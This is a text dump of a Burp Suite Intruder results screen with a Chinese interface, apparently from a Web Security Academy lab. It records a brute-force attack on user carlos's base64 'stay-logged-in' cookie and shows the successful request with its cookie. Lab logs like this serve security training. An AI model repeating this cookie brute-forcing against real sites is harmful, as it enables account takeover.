 攻击 保存 列 4. Intruder attack of https://0ae10050034e0a9c805a2660009a009a.web-security-academy.net - Temporary attack - ...
结果 位置 payload 资源池 设置
过滤：显示所有条目
请求 payload 状态码 错误 超时 长度 注释
0 200 3346
46 Y2FybG9zOjA1NzE3NDllMm... 200 3346
1 Y2FybG9zOmUxMGFkYzM5... 302 173
2 Y2FybG9zOjVmNGRjYzNiN... 302 173
3 Y2FybG9zOjI1ZDU1YWQyO... 302 173
4 Y2FybG9zOmQ4NTc4ZWRm... 302 173
5 Y2FybG9zOjI1ZjllNzk0MzIzYj... 302 173
6 Y2FybG9zOjgyN2NjYjBlZWE... 302 173
7 Y2FybG9zOjgxZGM5YmRiNT... 302 173
8 Y2FybG9zOjk2ZTc5MjE4OTY... 302 173
请求 响应
美化 Raw Hex \n
1 GET /my-account HTTP/2
2 Host: 0ae10050034e0a9c805a2660009a009a.web-security-academy.net
3 Cookie: session=2sw8lW2uvkY9nixFFulYLBYhjIvyXUnZ; stay-logged-in=Y2FybG9zOjA1NzE3NDllMmFjMzMwYTc0NTU4MDljNmIwZTdhZjkw
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ae10050034e0a9c805a2660009a009a.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
Search... 0匹配